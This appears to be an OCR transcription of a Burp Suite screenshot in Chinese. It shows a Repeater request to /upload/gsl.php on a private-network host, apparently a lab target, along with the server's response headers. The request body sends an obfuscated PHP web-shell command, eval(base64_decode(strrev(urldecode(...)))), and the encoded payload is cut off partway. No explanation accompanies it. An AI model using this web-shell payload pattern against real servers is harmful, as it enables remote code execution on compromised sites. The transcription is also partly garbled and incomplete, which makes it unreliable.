 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://192.168.70.10 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload/gsl.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Host: 192.168.70.10
6 Content-type: application/x-www-form-urlencoded
7 Content-Length: 53767
8 Connection: keep-alive
9
10 pass=
eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCL
hRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5W
SzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwR
CK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2ch
JGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2b
slXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgAC
IgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSelt
GJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWeh
BHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZ
k92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0T
eltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9B
CIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKr
0高亮
响应
美化 Raw Hex 页面渲染 \n
Raw view
1 HTTP/1.1 2
2 Date: Sun, 01 Sep 2024 02:00:37 GMT
3 Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: PHPSESSID=047838afdaa7f7213bb9c54057017c1d; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14
Inspector
Notes
Search
Search 0高亮
完成 455 bytes | 1,076 millis
事件日志 All issues (7) 内存: 392.5MB